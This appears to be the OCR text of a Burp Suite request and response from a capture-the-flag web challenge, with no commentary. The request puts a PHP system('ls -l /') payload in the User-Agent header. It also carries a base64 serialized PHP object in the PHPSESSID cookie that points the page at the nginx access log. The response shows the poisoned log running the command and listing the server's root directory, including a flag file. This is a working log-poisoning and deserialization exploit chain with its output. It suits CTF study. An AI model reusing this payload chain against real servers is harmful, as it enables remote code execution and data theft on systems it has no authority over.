 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 159.65.20.166:32557
3 User-Agent: <?= system('ls -l /');?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: PHPSESSID=
Tzo5OiJQYWdlTW9kZWwiOjE6e3M6NDoiZmlsZSI7czoyNToiL3Zhci9sb2cvbmdpbngvYWNjZ
XNzLmxvZyI7fQo=
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
Gecko/20100101 Firefox/115.0"
23 10.244.4.110 - 200 "GET /static/images/ryan6.png HTTP/1.1"
"http://159.65.20.166:32557/" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0"
24 10.244.4.110 - 200 "GET /static/images/twitter.svg HTTP/1.1"
"http://159.65.20.166:32557/" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0"
25 10.244.4.110 - 200 "GET /static/images/instagram.svg HTTP/1.1"
"http://159.65.20.166:32557/" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0"
26 10.244.4.110 - 200 "GET /static/images/youtube.svg HTTP/1.1"
"http://159.65.20.166:32557/" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0"
27 10.244.4.110 - 200 "GET /static/images/favicon.ico HTTP/1.1"
"http://159.65.20.166:32557/" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0"
28 10.244.4.110 - 200 "GET / HTTP/1.1" "-" "Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0"
29 10.244.4.110 - 200 "GET / HTTP/1.1" "-" "Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0"
30 10.244.4.110 - 200 "GET / HTTP/1.1" "-" "total 76
31 drwxr-xr-x 2 root root 4096 Apr 14 2021 bin
32 drwxr-xr-x 5 root root 360 Jan 19 08:16 dev
33 -rw------- 1 root root 179 Apr 30 2021 entrypoint.sh
34 drwxr-xr-x 1 root root 4096 Jan 19 08:16 etc
35 -rw-r--r-- 1 root root 31 Apr 30 2021 flag_pOxsB
36 drwxr-xr-x 1 root root 4096 Apr 19 2021 home
37 drwxr-xr-x 1 root root 4096 Apr 14 2021 lib
38 drwxr-xr-x 5 root root 4096 Apr 14 2021 media
39 drwxr-xr-x 2 root root 4096 Apr 14 2021 mnt
40 drwxr-xr-x 2 root root 4096 Apr 14 2021 opt
41 dr-xr-xr-x 269 root root 0 Jan 19 08:16 proc
42 drwx------ 2 root root 4096 Apr 14 2021 root
43 drwxr-xr-x 1 root root 4096 Jan 19 08:16 run
44 drwxr-xr-x 2 root root 4096 Apr 14 2021 sbin
45 drwxr-xr-x 2 root root 4096 Apr 14 2021 srv
46 dr-xr-xr-x 13 root root 0 Jan 19 08:16 sys
47 drwxrwxrwt 1 root root 4096 Jan 19 08:16 tmp
48 drwxr-xr-x 1 root root 4096 Apr 30 2021 usr
49 drwxr-xr-x 1 root root 4096 Apr 30 2021 var
50 drwxr-xr-x 4 root root 4096 Apr 30 2021 www
51 drwxr-xr-x 4 root root 4096 Apr 30 2021 www"
52